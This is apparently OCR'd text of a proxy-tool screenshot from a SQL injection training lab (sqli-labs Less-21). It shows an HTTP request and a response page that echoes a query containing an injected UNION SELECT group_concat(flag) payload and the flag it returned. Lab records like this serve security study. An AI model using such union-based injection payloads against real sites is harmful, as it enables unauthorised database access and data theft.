 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 5e966db8.yunyansec.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Referer: http://5e966db8.yunyansec.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Wcj
Connection: close
Response
Raw Headers Hex HTML Render
<title>come on! </title>
</head>
<body>
<center><br><br><br><b><img src="./images/Less-21.jpg" /><br><br><b><br><font color=
"red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS :
192.168.10.254</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE
OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname =
and expires: Tue 30 Jun 2020 - 13:38:18<br></font>SELECT * FROM users
WHERE username="-admin" union select 1,2,group_concat(flag) from flag#" LIMIT
0,1<br><font color= "pink" font size="5">Your Login name:2<br><font color= "grey" font
size="5">Your Password:flag{a405ef895ef46d96}</font></b><br>Your
ID:1<center><form action="" method="post"><input type="submit" name="submit"
value="Delete Your Cookie!" /></form></center><br><br><br><br>
</body>